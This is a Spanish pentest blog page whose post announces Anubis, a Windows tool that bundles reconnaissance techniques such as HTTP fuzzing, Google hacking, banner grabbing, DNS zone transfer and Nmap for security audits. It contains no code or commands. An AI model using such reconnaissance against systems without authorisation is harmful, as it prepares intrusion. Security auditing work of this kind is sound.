            tmp.length += 1;
            tmp[tmp.length - 1] = relatedUrls[i];
            tmp2.length += 1;
            tmp3.length += 1;
            tmp2[tmp2.length - 1] = relatedTitles[i];
            tmp3[tmp3.length - 1] = thumburl[i]
        }
    }
    relatedTitles = tmp2;
    relatedUrls = tmp;
    thumburl = tmp3
}
function contains_thumbs(a, e) {
    for (var j = 0; j < a.length; j++) if (a[j] == e) return true;
    return false
}
function printRelatedLabels_thumbs(current) {
    var splitbarcolor;
    if (typeof(splittercolor) !== 'undefined') splitbarcolor = splittercolor;
    else splitbarcolor = "#DDDDDD";
    for (var i = 0; i < relatedUrls.length; i++) {
        if ((relatedUrls[i] == current) || (!relatedTitles[i])) {
            relatedUrls.splice(i, 1);
            relatedTitles.splice(i, 1);
            thumburl.splice(i, 1);
            i--
        }
    }
    var r = Math.floor((relatedTitles.length - 1) * Math.random());
    var i = 0;
    if (relatedTitles.length > 0) document.write('<h2>' + relatedpoststitle + '</h2>');
    document.write('<div style="clear: both;"/>');
    while (i < relatedTitles.length && i < 20 && i < maxresults) {
        document.write('<a style="text-decoration:none;padding:5px;float:left; padding-right: 13px;');
        if (i != 0) document.write('border-left:solid 0.5px ' + splitbarcolor + ';"');
        else document.write('"');
        document.write(' href="' + relatedUrls[r] + '"><img style="width: 123px;border-radius:50%; height: 115px;;" src="' + thumburl[r].replace("http://", "https://") + '"/><br/><div style="width:123px;padding-left:3px;height:65px;border: 0pt none ; margin: 3px 0pt 0pt; padding: 0pt; font-style: normal; font-variant: normal; font-weight: normal;font-size: 14px; line-height: 25px; font-size-adjust: none; font-stretch: normal;">' + relatedTitles[r] + '</div></a>');
        i++;
        if (r < relatedTitles.length - 1) {
            r++
        } else {
            r = 0
        }
    }
    document.write('</div>');
    relatedUrls.splice(0, relatedUrls.length);
    thumburl.splice(0, thumburl.length);
    relatedTitles.splice(0, relatedTitles.length)
}

$(document).ready(function(){
    $("#nav-mobile").html($(".menu-secondary-container").html());
    $("#nav-trigger span").click(function(){
        if ($(".menu-secondary-container").hasClass("expanded")) {
            $(".menu-secondary-container.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $(".menu-secondary-container").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});


$(document).ready(function(){
    $("#nav-mobile").html($(".menu-secondary-container").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});

//]]>
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: 'ca-pub-7669852180477439',
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8845092171963399971&amp;zx=b7ed5da6-9dca-436b-8eca-8a7d5a9e8af3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8845092171963399971&amp;zx=b7ed5da6-9dca-436b-8eca-8a7d5a9e8af3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7669852180477439 -->

</head>
<body class='item'>
<div id='margin-1200'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href="https://www.blackploit.com/">Blackploit [PenTest]<span class='dot'>.</span></a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>3l Conocimiento Debe Ser Libr3!</span></p>
</div>
</div>
</div></div>
<!--Main Menu-->
<!-- Pages-based menu added by BTemplates.com -->
<div class='menu-secondary-container'><div>
<!-- Pages -->
<div class='section' id='pagesmenuwidget'><div class='widget PageList' data-version='1' id='PageList9'>
<div>
<ul class='menus menu-secondary'>
<li><a href="https://www.blackploit.com/">Home</a></li>
<li><a href='https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html'>Hash Crack!</a></li>
<li><a href='https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html'>Wordlists</a></li>
<li><a href='https://www.kitploit.com/'>Hack Tools</a></li>
<li><a href="https://www.blackploit.com/p/contacto.html">Contacto</a></li>
<li><a href="https://www.blackploit.com/p/colaborar.html">Colaborar</a></li>
</ul>
<br/><br/>
<ul class='f-social list-inline'>
<li><a href='https://www.facebook.com/Blackploit'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li><a href='https://twitter.com/Blackploit'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li><a href='https://feeds.feedburner.com/Hacking-blackploit'>
<i class='fa fa-rss'></i>
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- /Pages -->
</div></div>
</div>
<div id='nav-trigger'><span><i class='fa fa-list'></i></span></div>
<nav id='nav-mobile'></nav>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Top-Bar</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.blackploit.com/'>Home</a></li>
<li><a href='https://www.blackploit.com/p/contacto.html'>Contacto</a></li>
<li><a href='https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html'>Hash crack!</a></li>
<li><a href='https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html'>WordLists</a></li>
<li><a href='https://www.blackploit.com/2012/04/shells-sh3lls-mas-5h3ll5.html'>Shells</a></li>
<li><a href='https://www.kitploit.com/'>Hack Tools</a></li>
<li><a href='https://www.blackploit.com/p/colaborar.html'>Colaborar</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>29 mar 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='7406316675035421797'></a>
<h1 class='post-title entry-title'>
[Anubis] Automatización de los Procesos de Footprinting y Fingerprinting
</h1>
<div class='postmeta-primary'>
<span class='meta_author'>By <i class='fa fa-user'></i>
<a href='https://www.blogger.com/profile/00972918263439118150'>
Leo Romero</a></span>
<span class='meta_date'><i class='fa fa-calendar'></i>
29 mar 2010</span>
<span class='meta_date'><i class='fa fa-clock-o'></i>
0:38</span>
<span class='meta_labels'><i class='fa fa-folder-open-o'></i>
<a href="https://www.blackploit.com/search/label/Hack%20T00LZ" rel='tag'>Hack T00LZ</a>, <a href="https://www.blackploit.com/search/label/Herramientas" rel='tag'>Herramientas</a>, <a href="https://www.blackploit.com/search/label/Programas%20Windows" rel='tag'>Programas Windows</a>, <a href="https://www.blackploit.com/search/label/Windows%20OS" rel='tag'>Windows OS</a></span>
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div style='margin:15px'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7669852180477439' data-ad-format='link' data-ad-slot='4764326349' data-full-width-responsive='true' style='display:block'></ins>
<script>
                   (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</div>
<span id='7406316675035421797'><div style="text-align: justify;">Anubis es una aplicación desarrollada  por <a href="http://www.elblogdecalles.es/" target="_blank"><b>Juan  Antonio Calles</b></a> para anexionar todas las herramientas  necesarias para los procesos de las Auditorías de Seguridad dedicados a  la búsqueda de información, denominados Footprinting y Fingerprinting,  en una única herramienta.</div><div style="text-align: justify;"><span id="more-490"></span>Con ésta  herramienta el auditor no solo conseguirá ahorrar tiempo durante la  auditoría, sino que descubrirá nuevos elementos que de manera manual no  podría gracias a las automatizaciones que lleva Anubis incoporadas.  Además, Anubis ha sido desarrollado pensando en las implantaciones de la  ISO/IEC 27001 en las organizaciones, sirviendo para ayudar en las  labores de implantación del estándar.</div><div style="text-align: justify;">La recopilación de herramientas/técnicas  son las siguientes:</div><ul><li>Fuzzing http</li>
<li>Whois</li>
<li>Google Hacking</li>
<li>Banner Attack</li>
<li>Tracert</li>
<li>404 Attack</li>
<li>Scan with Google</li>
<li>Fuzzing against DNS</li>
<li>Zone Transfer</li>
<li>Scan IP against DNS</li>
<li>Nmap</li>
</ul><div style="text-align: justify;">Los resultados de cada una de estas  consultas nos generarán un reporte final detallando con cada uno de estos.</div><br />
<br />
<center><a href="http://elblogdecalles.es/imagenes/anu1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="142" src="http://elblogdecalles.es/imagenes/anu1.png" width="200" /></a><a href="http://elblogdecalles.es/imagenes/anu2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="142" src="http://elblogdecalles.es/imagenes/anu2.png" width="200" /></a><a href="http://elblogdecalles.es/imagenes/anu3.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="142" src="http://elblogdecalles.es/imagenes/anu3.png" width="200" /></a></center><br />
<br />
<div style="text-align: justify;"><a href="http://elblogdecalles.es/anubis.html" target="_blank"><b>Para  más información y descarga de Anubis</b></a> (Página oficial del  proyecto)</div><div style="text-align: justify;"><a href="http://elblogdecalles.es/descargas/manual_anubis.pdf" target="_blank"><b>Manual de usuario de Anubis</b></a></div><br />
<b>Fuente:</b> <a href="http://www.sec-track.com/tool-anubis-automatizacion-de-los-procesos-de-footprinting-y-fingerprinting">http://www.sec-track.com/</a></span>
<div style='margin:15px'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7669852180477439' data-ad-format='link' data-ad-slot='4764326349' data-full-width-responsive='true' style='display:block'></ins>
<script>
                   (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</div>
<div style='clear:both;'></div>
<div class='post-share-buttons'>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=7406316675035421797&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text fb'><i class='fa fa-facebook'></i>acebook</span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=7406316675035421797&target=twitter' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title='Compartir en X'><span class='share-button-link-text tw'><i class='fa fa-twitter'></i></span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=7406316675035421797&target=Pinterest' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title='Compartir en Pinterest'><span class='share-button-link-text pin'><i class='fa fa-pinterest'></i></span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=7406316675035421797&target=Googleplus' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title=''><span class='share-button-link-text gp'><i class='fa fa-google-plus'></i></span></a>
</div>
<span class='reaction-buttons'>
</span>
<div id='related-posts'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="1543577850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script src='/feeds/posts/default/-/Hack T00LZ?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Herramientas?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Programas Windows?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Windows OS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("http://www.blackploit.com/2010/03/anubis-automatizacion-de-los-procesos.html");
</script>
</div>
<div class='aboutauthor'>
<img src='https://3.bp.blogspot.com/-lv09Ll9aiK8/XAdgA7UN0-I/AAAAAAAAC0E/kvm-dvpkwxAP5Q40b-8pTCX5PeA1yKUuACLcBGAs/s000/leo.jpg'/>
<p class='authorrank'>Author & Editor</p>
<p>Ingeniero, me gusta la cyberseguridad, la programación y el blockchain.</p>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
<span class='item-control blog-admin pid-1000976698'>
<a href='https://www.blogger.com/post-edit.g?blogID=8845092171963399971&postID=7406316675035421797&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href="https://www.blackploit.com/2010/03/meterpreter-tutorial-en-espanol.html" id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href="https://www.blackploit.com/2010/03/crean-chip-que-convierte-cualquier.html" id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href="https://www.blackploit.com/">Inicio</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
Notaciones:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8845092171963399971?po=7406316675035421797&hl=es&saa=85391&origin=http://www.blackploit.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href="https://www.blackploit.com/feeds/7406316675035421797/comments/default" target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2><i class='fa fa-tags'></i>
Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/0-day">0-day</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/1337day">1337day</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/8.8">8.8</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Adobe%20Acrobat">Adobe Acrobat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Android">Android</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Anonimato">Anonimato</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Anonymous">Anonymous</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BackDoor">BackDoor</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BackTrack">BackTrack</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/badUSB">badUSB</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Base64">Base64</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Black%20Hat">Black Hat</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BlackHat">BlackHat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Blackploit">Blackploit</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Brute%20Force">Brute Force</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bug">Bug</a>
<span class='label-count' dir='ltr'>(106)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bypass%20Password">Bypass Password</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bypass%20Redirect">Bypass Redirect</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/C99%20Shell">C99 Shell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Carding">Carding</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/CheatSheet">CheatSheet</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Chilean%20Way">Chilean Way</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Conference">Conference</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Cryptsetup">Cryptsetup</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/CSRF">CSRF</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DDoS">DDoS</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DEF%20CON">DEF CON</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DEFCON">DEFCON</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Dev">Dev</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Diapositivas">Diapositivas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Dise%C3%B1o%20Web">Diseño Web</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Distro%20Linux">Distro Linux</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Documental">Documental</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DoS">DoS</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Drupal">Drupal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DuckDuckGo">DuckDuckGo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/E-zine">E-zine</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ekoparty">Ekoparty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Escaneo">Escaneo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Espa%C3%B1a">España</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Exploit">Exploit</a>
<span class='label-count' dir='ltr'>(64)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ezine">Ezine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Facebook">Facebook</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fast-Info">Fast-Info</a>
<span class='label-count' dir='ltr'>(44)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/FBI">FBI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ficheros%20Binarios">Ficheros Binarios</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Firefox">Firefox</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Flash">Flash</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Forense">Forense</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fuerza%20Bruta">Fuerza Bruta</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fuga%20de%20Datos">Fuga de Datos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/GhostShell">GhostShell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/GNU%2FLinux">GNU/Linux</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Google">Google</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Gu%C3%ADa">Guía</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hack%20T00LZ">Hack T00LZ</a>
<span class='label-count' dir='ltr'>(135)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hack%20Tips">Hack Tips</a>
<span class='label-count' dir='ltr'>(63)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hacked">Hacked</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hacking">Hacking</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hacking%20Hardware">Hacking Hardware</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/HashCat">HashCat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Herramientas">Herramientas</a>
<span class='label-count' dir='ltr'>(125)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/HighSecCON">HighSecCON</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Humor%20Geek">Humor Geek</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Infograf%C3%ADa">Infografía</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ingenier%C3%ADa%20Social">Ingeniería Social</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Inj3ct0r">Inj3ct0r</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Internet%20Explorer">Internet Explorer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Java">Java</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/JavaScript">JavaScript</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Kali">Kali</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/KitPloit">KitPloit</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Leaks">Leaks</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Linux%20OS">Linux OS</a>
<span class='label-count' dir='ltr'>(79)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/LulzSec">LulzSec</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Mac%20OS">Mac OS</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Magazine">Magazine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malaware">Malaware</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malaware%20Tools">Malaware Tools</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malware">Malware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Man%20in%20the%20Middle">Man in the Middle</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Manuales">Manuales</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MD5%20CRACK">MD5 CRACK</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
